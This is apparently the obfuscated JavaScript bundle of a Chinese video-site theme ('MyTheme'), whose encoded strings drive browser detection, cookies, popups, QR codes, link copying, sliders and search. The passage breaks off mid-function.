var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56677=["\x55\x52\x4C","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x74\x6C\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x62\x72\x6F\x77\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x63\x61\x6E\x76\x61\x73","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6D\x61\x74\x63\x68","\x41\x6E\x64\x72\x6F\x69\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x4C\x69\x6E\x75\x78","\x69\x50\x68\x6F\x6E\x65","\x4D\x61\x63","\x69\x50\x61\x64","\x54\x72\x69\x64\x65\x6E\x74","\x50\x72\x65\x73\x74\x6F","\x41\x70\x70\x6C\x65\x57\x65\x62\x4B\x69\x74","\x47\x65\x63\x6B\x6F","\x4B\x48\x54\x4D\x4C","\x4D\x69\x63\x72\x6F\x4D\x65\x73\x73\x65\x6E\x67\x65\x72","","\x2F","\x63\x6F\x6F\x6B\x69\x65","\x63\x6F\x6E\x66\x69\x72\x6D","\x72\x65\x6C\x6F\x61\x64","\x67\x65\x74","\x6A\x73\x6F\x6E","\x61\x6A\x61\x78","\x6C\x65\x6E\x67\x74\x68","\x2E\x6E\x61\x76\x2D\x73\x6C\x69\x64\x65","\x64\x61\x74\x61\x2D\x61\x6C\x69\x67\x6E","\x61\x74\x74\x72","\x4E\x61\x76","\x4D\x6F\x62\x69\x6C\x65","\x65\x61\x63\x68","\x69\x6E\x64\x65\x78","\x2E\x61\x63\x74\x69\x76\x65","\x66\x69\x6E\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x77\x65\x69\x78\x69\x6E","\x75\x73\x65\x72\x61\x67\x65\x6E\x74","\x42\x72\x6F\x77\x73\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65\x20\x73\x68\x61\x72\x65\x2D\x77\x65\x69\x78\x69\x6E\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65\x20\x73\x68\x61\x72\x65\x2D\x6F\x74\x68\x65\x72\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x72\x65\x6D\x6F\x76\x65","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x68\x61\x72\x65","\x6D\x6F\x64\x61\x6C\x2D\x6F\x70\x65\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x2D\x73\x68\x61\x72\x65","\x66\x61\x64\x65\x49\x6E","\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x2E\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x23\x71\x72\x63\x6F\x64\x65","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x64\x61\x72\x6B","\x64\x61\x74\x61\x2D\x6C\x69\x67\x68\x74","\x51\x72\x63\x6F\x64\x65","\x49\x6D\x61\x67\x65\x73","\x63\x6C\x61\x73\x73","\x69\x6D\x67\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65","\x68\x72\x65\x66","\x71\x72\x63\x6F\x64\x65","\x48","\x43\x6F\x72\x72\x65\x63\x74\x4C\x65\x76\x65\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x64\x61\x74\x61\x2D\x64\x6F\x74\x73","\x64\x61\x74\x61\x2D\x6E\x65\x78\x74","\x64\x61\x74\x61\x2D\x70\x6C\x61\x79","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x64\x61\x74\x61\x2D\x75\x72\x6C","\x43\x6F\x70\x79","\x4C\x69\x6E\x6B","\x2E\x6D\x79\x75\x69\x2D\x63\x6F\x70\x79\x2D\x6C\x69\x6E\x6B","\x68\x74\x6D\x6C","\x2E\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x72\x65\x6E\x74","\x2E\x6D\x79\x75\x69\x2D\x63\x6F\x70\x79\x2D\x68\x74\x6D\x6C","\x73\x75\x63\x63\x65\x73\x73","\u590D\u5236\u6210\u529F","\x6D\x73\x67","\x6F\x6E","\x65\x72\x72\x6F\x72","\u590D\u5236\u5931\u8D25\uFF0C\u8BF7\u624B\u52A8\u590D\u5236","\x76\x61\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x73\x68\x6F\x72\x74","\x47\x45\x54","\x73\x68\x6F\x72\x74\x61\x70\x69","\x6A\x73\x6F\x6E\x70","\x75\x72\x6C\x5F\x73\x68\x6F\x72\x74","\x64\x61\x74\x61","\x2E\x6D\x79\x75\x69\x2D\x73\x68\x6F\x72\x74","\x6C\x61\x79\x75\x69\x2D\x6C\x61\x79\x65\x72\x2D\x72\x69\x6D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x70\x64\x22\x3E\x3C\x70\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x34\x30\x22\x20\x2F\x3E\x3C\x2F\x70\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x6F\x70\x65\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x70\x64\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x43\x6F\x6F\x6B\x69\x65","\x70\x78","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x2D\x75\x70","\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x2D\x64\x6F\x77\x6E","\x69\x6E\x69\x74","\x74\x6F\x67\x67\x6C\x65","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x62\x6F\x78","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x68\x6F\x76\x65\x72","\x70\x6F\x70\x75\x70\x2D\x76\x69\x73\x69\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x69\x64\x64\x65\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x73\x6B","\x2E\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70","\x73\x68\x6F\x77\x6E\x2E\x62\x73\x2E\x74\x61\x62","\x74\x65\x78\x74","\x74\x61\x72\x67\x65\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x73\x70\x61\x6E\x2E\x61\x63\x74\x69\x76\x65\x2D\x74\x61\x62","\x61\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x61\x62\x22\x5D","\x6C\x69\x6E\x6B\x5B\x6E\x61\x6D\x65\x3D\x27\x73\x6B\x69\x6E\x27\x5D","\x65\x71","\u6B63\u5728\u5207\u6362\u76AE\u80A4\uFF0C\u8BF7\u7A0D\u540E\x2E\x2E\x2E","\x6C\x69\x6E\x6B\x5B\x6E\x61\x6D\x65\x3D\x27\x64\x65\x66\x61\x75\x6C\x74\x27\x5D","\x73\x6B\x69\x6E\x43\x6F\x6C\x6F\x72","\x2E\x62\x74\x6E\x73\x6B\x69\x6E","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6C\x69","\x63\x6C\x6F\x6E\x65","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x2E\x73\x6F\x72\x74\x2D\x6C\x69\x73\x74","\x2E\x73\x6F\x72\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x61\x63\x74\x69\x6F\x6E","\x23\x73\x65\x61\x72\x63\x68","\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x2E\x74\x65\x78\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x70\x2C\x2E\x73\x65\x61\x72\x63\x68\x2D\x73\x65\x6C\x65\x63\x74\x20\x6C\x69","\x2E\x73\x65\x61\x72\x63\x68\x5F\x77\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x5F\x73\x75\x62\x6D\x69\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x6F\x78","\x68\x69\x64\x65","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x63\x74\x69\x76\x65","\x66\x6F\x63\x75\x73","\x2E\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C","\x2E\x68\x65\x61\x64\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x73\x68\x6F\x77","\x2E\x73\x65\x61\x72\x63\x68\x2D\x63\x6C\x6F\x73\x65","\x2E\x6F\x70\x65\x6E\x2D\x73\x65\x61\x72\x63\x68","\x2E\x73\x6B\x65\x74\x63\x68","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x2E\x64\x61\x74\x61","\x2E\x64\x65\x74\x61\x69\x6C\x73","\x2E\x74\x65\x78\x74\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x65","\x61\x2E\x62\x61\x63\x6B\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6E\x6F\x6E\x65","\x73\x63\x72\x6F\x6C\x6C","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x2E\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x2D\x62\x6F\x78","\x62\x6C\x6F\x63\x6B","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\u5C55\u5F00\x20\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\u6536\u8D77\x20\x20\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E","\x2E\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x2D\x62\x74\x6E","\x2E\x76\x6F\x64\x5F\x68\x69\x73\x74\x6F\x72\x79","\x64\x61\x74\x61\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x70\x69\x63","\x64\x61\x74\x61\x2D\x70\x61\x72\x74","\x64\x61\x74\x61\x2D\x6C\x69\x6D\x69\x74","\x48\x69\x73\x74\x6F\x72\x79","\x4F\x74\x68\x65\x72","\x68\x69\x73\x74\x6F\x72\x79","\x28","\x29","\x6E\x61\x6D\x65","\x5B","\x70\x69\x63","\x6C\x69\x6E\x6B","\x70\x61\x72\x74","\x7B\x22\x6E\x61\x6D\x65\x22\x3A\x22","\x22\x2C\x22\x70\x69\x63\x22\x3A\x22","\x22\x2C\x22\x6C\x69\x6E\x6B\x22\x3A\x22","\x22\x2C\x22\x70\x61\x72\x74\x22\x3A\x22","\x22\x7D","\x2C","\x5D","\x22\x7D\x2C","\x22\x7D\x5D","\x23\x70\x6C\x61\x79\x65\x72\x2D\x6C\x65\x66\x74","\x23\x70\x6C\x61\x79\x65\x72\x2D\x73\x69\x64\x65\x62\x61\x72","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x23\x70\x6C\x61\x79\x6C\x69\x73\x74\x20\x6C\x69\x2E\x61\x63\x74\x69\x76\x65","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x23\x70\x6C\x61\x79\x65\x72\x2D\x73\x69\x64\x65\x62\x61\x72\x2D\x69\x73","\x6D\x6F\x62\x69\x6C\x65","\x61\x75\x74\x6F","\x2E\x70\x6C\x61\x79\x65\x72\x2D\x66\x69\x78\x65\x64","\x66\x69\x78\x65\x64\x20\x66\x61\x64\x65\x49\x6E\x44\x6F\x77\x6E","\x2E\x70\x6C\x61\x79\x65\x72\x2D\x66\x69\x78\x65\x64\x2D\x6F\x66\x66","\x2E\x63\x6C\x6F\x73\x65\x2D\x62\x6F\x78","\x70\x61\x72\x65\x6E\x74\x73","\x2E\x63\x6C\x6F\x73\x65\x2D\x62\x74\x6E","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x6C\x69\x3A\x66\x69\x72\x73\x74","\x30\x70\x78","\x75\x6C","\x2E\x62\x64\x73\x68\x61\x72\x65","\x5F\x62\x64\x5F\x73\x68\x61\x72\x65\x5F\x63\x6F\x6E\x66\x69\x67","\x74\x70\x6C","\x73\x74\x61\x74\x69\x63\x73\x2F\x63\x73\x73\x2F\x6D\x79\x74\x68\x65\x6D\x65\x2D\x73\x68\x61\x72\x65\x2E\x63\x73\x73","\x73\x72\x63","\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x62\x64\x61\x70\x69","\x3F\x63\x64\x6E\x76\x65\x72\x73\x69\x6F\x6E\x3D"];var MyTheme={'\x42\x72\x6F\x77\x73\x65\x72':{url:document[__Ox56677[0x0]],domain:document[__Ox56677[0x1]],title:document[__Ox56677[0x2]],language:(navigator[__Ox56677[0x4]]|| navigator[__Ox56677[0x5]])[__Ox56677[0x3]](),canvas:function(){return !!document[__Ox56677[0x8]](__Ox56677[0x7])[__Ox56677[0x6]]}(),useragent:function(){var _0x6265x2=navigator[__Ox56677[0x9]];return {mobile:!!_0x6265x2[__Ox56677[0xa]](/AppleWebKit.*Mobile.*/),ios:!!_0x6265x2[__Ox56677[0xa]](/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xb]) || -1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xd]),iPhone:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xe]) || -1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0xf]),iPad:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x10]),trident:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x11]),presto:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x12]),webKit:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x13]),gecko:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x14]) && -1== _0x6265x2[__Ox56677[0xc]](__Ox56677[0x15]),weixin:-1< _0x6265x2[__Ox56677[0xc]](__Ox56677[0x16])}}()},'\x43\x6F\x6F\x6B\x69\x65':{'\x53\x65\x74':function(_0x6265x3,_0x6265x4,_0x6265x5){var _0x6265x6;if(_0x6265x5){_0x6265x6= _0x6265x5}else {_0x6265x6= __Ox56677[0x17]};$[__Ox56677[0x19]](_0x6265x3,_0x6265x4,{expires:_0x6265x6,path:__Ox56677[0x18]})},'\x47\x65\x74':function(_0x6265x3){var _0x6265x7=$[__Ox56677[0x19]](_0x6265x3);return _0x6265x7},'\x44\x65\x6C':function(_0x6265x3,_0x6265x8){if(window[__Ox56677[0x1a]](_0x6265x8)){$[__Ox56677[0x19]](_0x6265x3,null,{expires:-1,path:__Ox56677[0x18]});location[__Ox56677[0x1b]]()}else {return false}}},'\x41\x6A\x61\x78':function(_0x6265x9,_0x6265xa,_0x6265xb,_0x6265xc,_0x6265xd,_0x6265xe,_0x6265xf){_0x6265xa= _0x6265xa|| __Ox56677[0x1c];_0x6265xb= _0x6265xb|| __Ox56677[0x1d];_0x6265xc= _0x6265xc|| __Ox56677[0x17];_0x6265xe= _0x6265xe|| __Ox56677[0x17];_0x6265xf= _0x6265xf|| __Ox56677[0x17];$[__Ox56677[0x1e]]({url:_0x6265x9,type:_0x6265xa,dataType:_0x6265xb,data:_0x6265xc,timeout:5000,beforeSend:function(_0x6265x10){},error:function(_0x6265x10,_0x6265x11,_0x6265x12){if(_0x6265xe){_0x6265xe(_0x6265x10,_0x6265x11,_0x6265x12)}},success:function(_0x6265xc){_0x6265xd(_0x6265xc)},complete:function(_0x6265x10,_0x6265x13){if(_0x6265xf){_0x6265xf(_0x6265x10,_0x6265x13)}}})},'\x4D\x6F\x62\x69\x6C\x65':{'\x4E\x61\x76':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x20])[__Ox56677[0x1f]]){$(__Ox56677[0x20])[__Ox56677[0x25]](function(){var _0x6265x14=$(this);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Set(_0x6265x14,_0x6265x14[__Ox56677[0x22]](__Ox56677[0x21]))})}},'\x53\x65\x74':function(_0x6265x15,_0x6265x16){$index= _0x6265x15[__Ox56677[0x28]](__Ox56677[0x27])[__Ox56677[0x26]]()* 1;if($index> 3){$index= $index- 3}else {$index= 0};_0x6265x15[__Ox56677[0x29]]({cellAlign:_0x6265x16,freeScroll:true,contain:true,prevNextButtons:false,pageDots:false,percentPosition:true,initialIndex:$index})}},'\x4D\x73\x68\x61\x72\x65':function(){$(__Ox56677[0x36])[__Ox56677[0x35]](function(){MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0x2a]]?$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x2d]):$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x30]);$(__Ox56677[0x32])[__Ox56677[0x35]](function(){$(__Ox56677[0x32])[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x33])})})}},'\x49\x6D\x61\x67\x65\x73':{'\x4C\x61\x7A\x79\x6C\x6F\x61\x64':function(){$(__Ox56677[0x39])[__Ox56677[0x38]]({effect:__Ox56677[0x37],threshold:200,failure_limit:1,skip_invisible:false})},'\x51\x72\x63\x6F\x64\x65':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x3a])[__Ox56677[0x1f]]){var _0x6265x14=$(__Ox56677[0x3a]);MyTheme[__Ox56677[0x3f]][__Ox56677[0x3e]].Set(_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3b]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3c]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3d]));_0x6265x14[__Ox56677[0x22]](__Ox56677[0x40],__Ox56677[0x41])}},'\x53\x65\x74':function(_0x6265x9,_0x6265x17,_0x6265x18){_0x6265x9= 0|| location[__Ox56677[0x42]];var _0x6265x19= new QRCode(__Ox56677[0x43],{text:_0x6265x9,width:120,height:120,colorDark:_0x6265x17,colorLight:_0x6265x18,correctLevel:QRCode[__Ox56677[0x45]][__Ox56677[0x44]]})}},'\x46\x6C\x69\x63\x6B\x69\x74\x79':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0x46])[__Ox56677[0x1f]]){$(__Ox56677[0x46])[__Ox56677[0x25]](function(){var _0x6265x14=$(this);MyTheme[__Ox56677[0x3f]][__Ox56677[0x4a]].Set(_0x6265x14,_0x6265x14[__Ox56677[0x22]](__Ox56677[0x21]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x47]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x48]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x49]))})}},'\x53\x65\x74':function(_0x6265x15,_0x6265x16,_0x6265x1a,_0x6265x1b,_0x6265x1c){_0x6265x1a= _0x6265x1a|| false;_0x6265x1b= _0x6265x1b|| false;_0x6265x1c= _0x6265x1c|| false;_0x6265x15[__Ox56677[0x29]]({cellAlign:_0x6265x16,wrapAround:true,contain:true,pageDots:_0x6265x1a,autoPlay:_0x6265x1c,percentPosition:true,prevNextButtons:_0x6265x1b})}}},'\x4C\x69\x6E\x6B':{'\x43\x6F\x70\x79':{'\x49\x6E\x69\x74':function(){$(__Ox56677[0x4e])[__Ox56677[0x25]](function(){var _0x6265x1d=$(this)[__Ox56677[0x22]](__Ox56677[0x4b]);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(this,_0x6265x1d)});$(__Ox56677[0x52])[__Ox56677[0x25]](function(){var _0x6265x1e=$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x50])[__Ox56677[0x4f]]();MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(this,_0x6265x1e)})},'\x53\x65\x74':function(_0x6265x15,_0x6265x1f){var _0x6265x20= new Clipboard(_0x6265x15,{text:function(){return _0x6265x1f}});_0x6265x20[__Ox56677[0x56]](__Ox56677[0x53],function(_0x6265x21){layer[__Ox56677[0x55]](__Ox56677[0x54])});_0x6265x20[__Ox56677[0x56]](__Ox56677[0x57],function(_0x6265x21){layer[__Ox56677[0x55]](__Ox56677[0x58])})}},'\x53\x68\x6F\x72\x74':function(){$(__Ox56677[0x61])[__Ox56677[0x25]](function(){var _0x6265x22=this;var _0x6265x23=$(this);var _0x6265x24=_0x6265x23[__Ox56677[0x59]]()|| _0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b]);var _0x6265x25=_0x6265x23[__Ox56677[0x22]](__Ox56677[0x5a]);if(myui[__Ox56677[0x5b]]== 1){$[__Ox56677[0x1e]]({type:__Ox56677[0x5c],url:myui[__Ox56677[0x5d]]+ _0x6265x24,dataType:__Ox56677[0x5e],success:function(_0x6265x26){url_short= _0x6265x26[__Ox56677[0x60]][__Ox56677[0x5f]];if(_0x6265x23[__Ox56677[0x59]]()){_0x6265x23[__Ox56677[0x59]](_0x6265x25+ url_short)}else {if(_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b])){_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b],url_short);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(_0x6265x22,_0x6265x25+ url_short)}}}})}else {if(_0x6265x23[__Ox56677[0x59]]()){_0x6265x23[__Ox56677[0x59]](_0x6265x25+ _0x6265x24)}else {if(_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b])){_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b],_0x6265x24);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(_0x6265x22,_0x6265x25+ _0x6265x24)}}}})}},'\x4C\x61\x79\x65\x72':{'\x49\x6D\x67':function(_0x6265x27,_0x6265x28,_0x6265x29){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:__Ox56677[0x63]+ _0x6265x28+ __Ox56677[0x64]+ _0x6265x29+ __Ox56677[0x65]})},'\x48\x74\x6D\x6C':function(_0x6265x27,_0x6265x1e){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:__Ox56677[0x67]+ _0x6265x1e+ __Ox56677[0x68]})},'\x50\x6F\x70\x62\x6F\x64\x79':function(_0x6265x3,_0x6265x27,_0x6265x1e,_0x6265x2a,_0x6265x2b,_0x6265x2c){var _0x6265x2d=MyTheme[__Ox56677[0x69]].Get(_0x6265x3);var _0x6265x1e=$(_0x6265x1e)[__Ox56677[0x4f]]();if(!_0x6265x2d){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:_0x6265x1e,area:[_0x6265x2b+ __Ox56677[0x6a],_0x6265x2c+ __Ox56677[0x6a]],cancel:function(){MyTheme[__Ox56677[0x69]].Set(_0x6265x3,1,_0x6265x2a)}})}}},'\x4F\x74\x68\x65\x72':{'\x48\x65\x61\x64\x72\x6F\x6F\x6D':function(){if($(__Ox56677[0x6b])[__Ox56677[0x1f]]){var _0x6265x2e=document[__Ox56677[0x6c]](__Ox56677[0x6b]);var _0x6265x2f= new Headroom(_0x6265x2e,{tolerance:5,offset:205,classes:{initial:__Ox56677[0x6d],pinned:__Ox56677[0x6e],unpinned:__Ox56677[0x6f]}});_0x6265x2f[__Ox56677[0x70]]()};$(__Ox56677[0x73])[__Ox56677[0x35]](function(){$(this)[__Ox56677[0x28]](__Ox56677[0x72])[__Ox56677[0x71]]()})},'\x50\x6F\x70\x75\x70':function(_0x6265x15){$(_0x6265x15)[__Ox56677[0x75]](__Ox56677[0x74]);$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x77])[__Ox56677[0x75]](__Ox56677[0x76]);$(__Ox56677[0x79])[__Ox56677[0x35]](function(){$(_0x6265x15)[__Ox56677[0x34]](__Ox56677[0x74]);$(__Ox56677[0x78])[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x76])});$(__Ox56677[0x78])[__Ox56677[0x35]](function(){$(_0x6265x15)[__Ox56677[0x34]](__Ox56677[0x74]);$(this)[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x76])})},'\x42\x6F\x6F\x74\x73\x74\x72\x61\x70':function(){$(__Ox56677[0x7f])[__Ox56677[0x56]](__Ox56677[0x7a],function(_0x6265x2){var _0x6265x30=$(_0x6265x2[__Ox56677[0x7c]])[__Ox56677[0x7b]]();$(_0x6265x2[__Ox56677[0x7d]])[__Ox56677[0x7b]]();$(__Ox56677[0x7e])[__Ox56677[0x4f]](_0x6265x30)})},'\x53\x6B\x69\x6E':function(){var _0x6265x31=0,_0x6265x32;var _0x6265x33=$(__Ox56677[0x80])[__Ox56677[0x1f]];$(__Ox56677[0x85])[__Ox56677[0x35]](function(){_0x6265x31+= 1;if(_0x6265x31== _0x6265x33){_0x6265x31= 0};var _0x6265x34=$(__Ox56677[0x80])[__Ox56677[0x81]](_0x6265x31)[__Ox56677[0x22]](__Ox56677[0x42]);layer[__Ox56677[0x55]](__Ox56677[0x82],{anim:5,time:2000},function(){$(__Ox56677[0x83])[__Ox56677[0x22]]({href:_0x6265x34})});MyTheme[__Ox56677[0x69]].Set(__Ox56677[0x84],_0x6265x34,365)});var _0x6265x35=MyTheme[__Ox56677[0x69]].Get(__Ox56677[0x84]);if(_0x6265x35){$(__Ox56677[0x83])[__Ox56677[0x22]]({href:_0x6265x35})}},'\x53\x6F\x72\x74':function(){$(__Ox56677[0x8b])[__Ox56677[0x25]](function(){$(this)[__Ox56677[0x56]](__Ox56677[0x35],function(_0x6265x21){_0x6265x21[__Ox56677[0x86]]();$(this)[__Ox56677[0x51]]()[__Ox56677[0x51]]()[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x8a])[__Ox56677[0x25]](function(){var _0x6265x36=$(this)[__Ox56677[0x28]](__Ox56677[0x87]);for(let _0x6265x37=0,_0x6265x38=_0x6265x36[__Ox56677[0x1f]]- 1;_0x6265x37< _0x6265x38;){var _0x6265x39=_0x6265x36[__Ox56677[0x81]](_0x6265x37)[__Ox56677[0x88]](true);var _0x6265x26=_0x6265x36[__Ox56677[0x81]](_0x6265x38)[__Ox56677[0x89]](_0x6265x39);_0x6265x36[__Ox56677[0x81]](_0x6265x37)[__Ox56677[0x89]](_0x6265x26);++_0x6265x37;--_0x6265x38}})})})},'\x53\x65\x61\x72\x63\x68':function(){$(__Ox56677[0x90])[__Ox56677[0x35]](function(){var _0x6265x3a=$(this)[__Ox56677[0x22]](__Ox56677[0x8c]);$(__Ox56677[0x8e])[__Ox56677[0x22]](__Ox56677[0x8d],_0x6265x3a);$(__Ox56677[0x8f])[__Ox56677[0x7b]]($(this)[__Ox56677[0x4f]]())});$(__Ox56677[0x93])[__Ox56677[0x35]](function(){var _0x6265x4=$(__Ox56677[0x91])[__Ox56677[0x59]]();if(!_0x6265x4){var _0x6265x3b=$(__Ox56677[0x91])[__Ox56677[0x22]](__Ox56677[0x92]);$(__Ox56677[0x91])[__Ox56677[0x59]](_0x6265x3b)}});$(__Ox56677[0x9d])[__Ox56677[0x35]](function(){var 